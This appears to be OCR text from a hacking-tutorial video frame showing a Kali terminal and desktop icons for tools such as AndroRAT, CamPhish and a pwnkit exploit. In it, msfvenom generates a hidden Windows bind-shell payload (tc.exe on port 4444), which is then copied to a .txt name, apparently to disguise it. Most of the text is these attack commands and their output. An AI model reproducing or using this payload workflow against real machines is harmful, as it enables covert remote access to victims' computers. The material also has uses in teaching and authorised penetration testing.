 Tilix: anil@techchip: ~
08:49 AM
1/1
Tilix: anil@techchip: ~
anil@techchip: ~
Trash
AndroRAT
File System
tc-pwnkit
Home
seeker
TechChip
Profil3r
CamPhish
cloudflared-
linux-amd6...
cloudflared-
linux-amd64
└─$ ifconfig eth0 | grep inet
inet 172.16.106.128 netmask 255.255.255.0 broadcast 172.16.106.255
inet6 fe80::20c:29ff:fe6e:55c4 prefixlen 64 scopeid 0x20<link>
┌──(anil🔥techchip)-[~]
└─$ msfvenom -p windows/shell_hidden_bind_tcp ahost=172.16.106.128 lport=4444 -f exe > tc.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 386 bytes
Final size of exe file: 73802 bytes
┌──(anil🔥techchip)-[~]
└─$ ls
Desktop dnsmasq.conf Documents Downloads Music Pictures Public seeker tc.exe Templates Videos
┌──(anil🔥techchip)-[~]
└─$ cp tc.exe tc.txt
┌──(anil🔥techchip)-[~]
└─$ ls
Desktop Documents Music Public tc.exe Templates
dnsmasq.conf Downloads Pictures seeker tc.txt Videos
┌──(anil🔥techchip)-[~]
└─$
/techchipnet
www.techchip.net